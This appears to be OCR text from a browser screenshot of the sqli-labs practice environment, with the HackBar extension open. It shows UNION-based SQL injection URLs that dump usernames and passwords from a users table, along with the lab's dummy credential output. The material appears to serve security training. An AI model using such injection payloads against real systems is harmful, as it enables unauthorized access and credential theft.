 火狐主页
sqli初始化_百度搜索
sqli-labs环境搭建及复现_sqllab
Less-2 **Error Based- Intiger**
192.168.2.190/sqli/Less-2/?id=88%20 union%20 select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from use
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 ( ゜- ゜)つロ ...
(7条消息) Java 的内存...
百度翻译-200种语言...
AIchatOS
ChatGPT Web--免费...
GPT公益站导航页面
其他书签
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=88 union select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from users; -- - LIMIT 0,1
Your Login name:1~Dumb~1236~,2~Angelina~I-kill-
you~,3~Dummy~p@ssword~,4~secure~crappy~,5~stupid~stupidity~,6~superman~genious~,7~batman~mob!le~,8~admin~admin
Your Password:3
SQLI DUMB SERIES-2
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
字符型
Load URL
http://192.168.2.190/sqli/Less-1/?id=88' union select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from users; -- -
http://192.168.2.190/sqli/Less-1/?id=88 union select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from users; -- -
Split URL
数字型
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"